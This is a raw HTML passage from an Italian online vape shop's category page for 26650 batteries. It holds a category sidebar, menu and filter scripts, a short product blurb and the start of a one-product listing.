data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/984-resistenze-wotofo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Wotofo</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1149-resistenze-ud-youde"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Ud Youde</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1158-resistenze-univapo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Univapo</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1359-resistenze-vandy-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vandy Vape</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1385-resistenze-vapelustion"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vapelustion</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1435-resistenze-vaporart-bubble"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vaporart Bubble</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/554-resistenze-vaporesso"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vaporesso</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1048-resistenze-vaptio"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vaptio</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1129-resistenze-voopoo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Voopoo</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1630-resistenze-vovan"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vovan</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1401-resistenze-vuse"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Vuse</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1421-resistenze-x-bar"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze X-Bar</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/415-batterie-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Batterie Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar415" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar415">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/440-batterie-18650"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Batterie 18650</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/789-batterie-20700-21700"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Batterie 20700 - 21700</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/441-batterie-26650"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Batterie 26650</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1124-batterie-18350"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Batterie 18350</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/522-rigenerazione"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Rigenerazione</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar522" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar522">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/674-coil-pronte-per-rigenerare"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Coil Pronte Per Rigenerare</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/610-cotone-per-rigenerare"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cotone Per Rigenerare</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/111-filo-resistivo-per-rigenerare"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Filo Resistivo Per Rigenerare</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/468-attrezzi-per-rigenerare"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Attrezzi Per Rigenerare</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/60-ricambi-e-accessori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ricambi E Accessori</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar60" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar60">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/123-drip-tip"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Drip Tip</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/183-flaconi-e-boccette"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Flaconi E Boccette</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/126-tank-e-vetri-di-ricambio"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tank E Vetri Di Ricambio</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/177-caricabatterie-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Caricabatterie</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/970-case-e-wrap-per-batterie"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Case E Wrap Per Batterie</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/754-bag"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Bag</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/969-cover-per-box"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cover Per Box</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/110-vari"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vari</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1167-gift-card"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Gift Card</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/934-prodotti-per-il-corpo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Prodotti Per Il Corpo</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1224-ultimi-restock"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ultimi Restock</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1341-merchandising"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Merchandising</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1390-fine-stock"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fine Stock</a></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1624-prodotti-fuori-produzione"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Prodotti Fuori Produzione</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1624" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1624">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1426-baril-oil-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Baril Oil - Aromi Shot</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1270-lop-aromi-shot"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lop - Aromi Shot</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1428-dinner-lady-liquidi-salts-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dinner Lady - Liquidi Salts 10ml</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1314-pulp-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pulp - Liquidi 10ml</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1310-kiwi-la-tabaccheria-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi - La Tabaccheria - Liquidi 10ml</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1649-prodotti-consigliati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Prodotti Consigliati</a></li></ul>  </li>
    </ul>
  </div>
  <br>
  <br>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      const toggles = document.querySelectorAll('.category-toggle');

      toggles.forEach(function(toggle) {
        const target = document.querySelector(toggle.dataset.bsTarget);
        const parentLink = toggle.previousElementSibling;

        // Evento quando si apre il collasso
        target.addEventListener('shown.bs.collapse', function() {
          parentLink.style.fontWeight = 'bold';  // Applica il grassetto alla categoria aperta
        });

        // Evento quando si chiude il collasso
        target.addEventListener('hidden.bs.collapse', function() {
          // Controlla se ci sono altre sottocategorie visibili all'interno della categoria principale
          const stillOpen = Array.from(target.querySelectorAll('.collapse.show')).length > 0;

          // Se la categoria principale è chiusa ma ci sono sottocategorie ancora aperte, chiudi tutte le sottocategorie
          if (stillOpen) {
            target.querySelectorAll('.collapse.show').forEach(function(subCategory) {
              const bsCollapse = bootstrap.Collapse.getInstance(subCategory);
              bsCollapse.hide();  // Chiude tutte le sottocategorie aperte
            });
          }

          // Rimuove il grassetto dalla categoria principale solo se tutte le sottocategorie sono chiuse
          const stillOpenAfter = Array.from(target.querySelectorAll('.collapse.show')).length === 0;
          if (stillOpenAfter) {
            parentLink.style.fontWeight = 'normal';  // Rimuove il grassetto
          }

          // Controlla se tutte le categorie sono chiuse globalmente
          const anyOpen = document.querySelectorAll('.collapse.show').length > 0;
          if (!anyOpen) {
            // Se tutte le categorie sono chiuse, rimuovi il grassetto da tutte le categorie
            const allLinks = document.querySelectorAll('.subcategory');
            allLinks.forEach(function(link) {
              link.style.fontWeight = 'normal';
            });
          }
        });
      });
    });



  </script>
        <p style="margin-top: -39px;"><a href="https://www.svapodream.it/WebibazaarBlog.html"><img src="https://www.svapodream.it/img/cms/blog.webp" alt="articoliblog" width="300" height="284" /></a></p>
            <p><img src="https://www.svapodream.it/img/cms/assistenza.webp" alt="assistenza" width="282" height="310" /></p>
    
                                                    </div>
                    

                    
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9 col-xl-10">
    
    
 
  <section id="main">

    
	
	
		

		<style>
		.brand-logo {
			width: 100px;
			height: 50px;
			object-fit: contain; /* Mantiene il rapporto originale senza tagli */
			display: block;
			margin: 0 auto; /* Centra l'immagine */
		}

		.glossary-block {
			display: flex;
			flex-direction: column;
			justify-content: space-between; /* Distribuisce il contenuto */
			align-items: stretch; /* Allunga gli elementi figli */
			height: 100%;
			background-color: #ea5a260d; /* Azzurro chiaro */
			border-radius: 10px;
			padding: 20px;
			box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1);
			transition: transform 0.3s ease-in-out;
		}



		.glossary-title {
			font-weight: bold;
			color: black;
			font-size: 1.2rem;
		}

		.glossary-text {
			font-size: 0.8rem;
			color: #333;
			flex-grow: 1; /* Fa sì che il contenuto si adatti e mantenga le altezze uniformi */
		}

		.custom_row {
			display: flex;
			flex-wrap: wrap;
			align-items: stretch; /* Tutte le colonne avranno la stessa altezza */
		}
	</style>


	<div id="banner-categ" class="banner-homepage banner-desktop"><div class="half-cat">
			<a href="https://www.svapodream.it/1627-king-liquid-mixvape-20ml">
				<img class="center-block img-responsive img-banner-prod" src="https://www.svapodream.it/img/cms/cat-desk-mob.webp"
					 alt="Mix&Vape King Liquid"

				 data-full-size-image-url="https://www.svapodream.it/img/cms/cat-desk-mob.webp"
																									 width="585" height="140"></a></div>
					<div class="half-cat"> <a href="https://www.svapodream.it/1638-king-liquid-tabacco-lento-liquidi-mixvape-20ml">
					<img class="center-block img-responsive img-banner-prod" src="https://www.svapodream.it/img/cms/cata-mod-desk2.webp"
						 alt="Liquidi King Liquid Mix&Vape"
						 data-full-size-image-url="https://www.svapodream.it/img/cms/cata-mod-desk2.webp"
						 width="585" height="140"></a></div>
			</div>



<div id="banner-categ" class="banner-homepage banner-mobile" style="display: none"><div class="half-cat">
		<a href="https://www.svapodream.it/1627-king-liquid-mixvape-20ml">
			<img class="center-block img-responsive img-banner-prod" src="https://www.svapodream.it/img/cms/cat-desk-mob.webp"
				 alt="Mix&Vape King Liquid"

				 data-full-size-image-url="https://www.svapodream.it/img/cms/cat-desk-mob.webp"
				 width="585" height="140"></a></div>
			<div class="half-cat"><a href="https://www.svapodream.it/1638-king-liquid-tabacco-lento-liquidi-mixvape-20ml">
				<img class="center-block img-responsive img-banner-prod" src="https://www.svapodream.it/img/cms/cata-mod-desk2.webp"
					 alt="Liquidi King Liquid Mix&Vape"
					 data-full-size-image-url="https://www.svapodream.it/img/cms/cata-mod-desk2.webp"
					 width="585" height="140"></a></div>
	
</div>


	<div class="block-category card card-block">
						
<div id="category-description" class="text-muted">
<h1 style="font-weight: bold;">Batterie 26650 per Sigarette Elettroniche</h1>

<p style="font-size: 18px;">Le batterie 26650 sono una scelta ideale per chi utilizza sigarette elettroniche grazie alla loro lunga durata e alta capacità. Scopri le migliori opzioni di batterie per migliorare la tua esperienza di svapo in modo sicuro ed efficiente. Come rivenditore di sigarette elettroniche, garantiamo solo prodotti di alta qualità per soddisfare le tue esigenze di svapo quotidiane.</p>
</div>
							<div id="moretext"><button onclick="moretext()" class="btn btn-primary add-to-cart moretext">MOSTRA DI PIÚ</button></div>

					



	</div>





	

	
	

	
	

	
	

	
	

	
	

	
	

	
	

	

	
	

	
	

	
	

	
								
	<div id="PM_ASBlockOutput_24" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal " data-id-search="24">
	<div id="PM_ASBlock_24" class="card">
		<div onclick="scrtop()"class="cardmobile card-header hidden-sm-up">
			<span class="PM_ASearchTitle">Filtri</span>
		</div>
		<div class="card-block mobilefilter">

<script>
function scrtop()
{

 window.scrollTo(0, 100);
}
</script>
				<a style="display: none" href="#" class="PM_ASResetSearch">Azzera Filtri</a>
		<form action="https://www.svapodream.it/module/pm_advancedsearch4/advancedsearch4" method="GET" id="PM_ASForm_24" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																								<div id="PM_ASCriterionsGroup_24_7" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_24_7" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_24_7" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_24_7" rel="7">
		<span class="PM_ASCriterionsGroupName">
		Categoria :
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="7" name="as4c[7][]" id="PM_ASCriterionGroupSelect_24_7" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tutto</option>
																												<option value="846" >Batterie (1)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_24_10" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_24_10" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_24_10" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_24_10" rel="10">
		<span class="PM_ASCriterionsGroupName">
		Capacità&#039; Batteria :
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="10" name="as4c[10][]" id="PM_ASCriterionGroupSelect_24_10" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tutto</option>
																												<option value="1051" >3001 - 5000 mAh (1)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_24_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_24_11" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_24_11" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_24_11" rel="11">
		<span class="PM_ASCriterionsGroupName">
		Ampere :
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_24_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tutto</option>
																												<option value="1058" >50A (1)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																													<p class="PM_ASShowCriterionsGroupHidden col-xs-12"><a href="#">Mostra/nascondi altre opzioni</a></p>
								<div id="PM_ASCriterionsGroup_24_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupHidden PM_ASCriterionsGroupPrice col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_24_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_24_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_24_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Prezzo
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
														<div
						class="PM_ASCritRange"
						id="PM_ASCritRange24_4"
						data-id-search="24"
						data-id-criterion-group="4"
						data-min="9"
						data-max="12"
						data-step="3"
						data-values="[ 9, 12 ]"
						data-disabled="false"
						data-left-range-sign=""
						data-right-range-sign=""
						data-currency-format="#,##0.00 €"
					></div>
					<span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue24_4">
																					9,00 € - 12,00 €
																		</span>
					<input type="hidden" name="as4c[4][]" id="PM_ASInputCritRange24_4" value="" data-id-criterion-group="4" />
					<script type="text/javascript">
					if (typeof(as4Plugin) != 'undefined') {
						as4Plugin.initSliders();
					}
					</script>
											</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_24_8" class="PM_ASCriterionsGroup PM_ASCriterionsGroupHidden PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_24_8" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_24_8" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_24_8" rel="8">
		<span class="PM_ASCriterionsGroupName">
		Marchio :
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="8" name="as4c[8][]" id="PM_ASCriterionGroupSelect_24_8" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tutto</option>
																												<option value="993" >Efest (1)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																																				</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="1206" />
							<input type="hidden" name="as4c_hidden[3][]" value="1206" />
																		
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="24" />
					<input type="hidden" name="id_category_search" value="441" />
										<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
				
				</form>
				</div>
	</div>
</div>
						

	
	

	
	

	
	
	

	
	
	

	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<br>
	<br>


				
																
		
				
				
				
						
	<br>
	<div class="pro-tab tabs">

		<h2><strong><span style="color: #000000;">Tutti i Prodotti di Questa Categoria
		</h2><br>
		</span></strong>


	</div>
	<br>



    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection row">

    <div class="col-md-3 col-lg-2 col-xs-12 col-xl-2 col-sm-3 lgrid text-xs-left">
  <div class="wb-grid-list display">
    <span id="wbgrid" class="active selected"><svg width="18px" height="18px"><use xlink:href="#cgrid"></use> </svg></span>
    <span id="wblist"><svg width="20px" height="20px"><use xlink:href="#clist"></use> </svg></span>
  </div>

  </div>
     <div class="col-md-4 col-lg-3 col-xl-4 hidden-lg-down total-products text-xs-right">
          <p>C'è 1 prodotto.</p>
      </div>
  <div class="col-md-9 col-lg-7 col-xl-6 col-xs-12 col-sm-9 sro">
    <div class="row sort-by-row">
      
      
        <span class="col-sm-4 col-md-6 col-lg-6 col-xl-6 hidden-sm-down sort-by text-xs-right">Ordina per:</span>
<div class="col-sm-8 col-xs-12 col-md-6 col-xl-6 col-lg-6 products-sort-order dropdown js-dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.svapodream.it/441-batterie-26650?order=product.position.desc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.svapodream.it/441-batterie-26650?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.svapodream.it/441-batterie-26650?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://www.svapodream.it/441-batterie-26650?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, da meno caro a più caro
      </a>
          <a
        rel="nofollow"
        href="https://www.svapodream.it/441-batterie-26650?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, da più caro a meno caro
      </a>
      </div>
</div>      

    </div>
  </div>

  <div class="col-sm-12 hidden-md-up text-xs-center showing hidden-sm-down">
    Visualizzati 1-1 su 1 articoli
  </div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            

<div id="js-product-list">
    <div class="products product-thumbs row wb-product-grid">
        
                                
                <div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
                    



    




    
        <script>
            var element = document.getElementsByClassName("trustpilot-widget");
            for(var i=0; i<element.length; i++) {
                window.Trustpilot.loadFromElement(element[i]);
            }</script>
    

    <article class="product-miniature js-product-miniature col-xs-12 cless" data-id-product="2928" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container homeprd container-category-mod">

            <div class="wb-image-block">
                
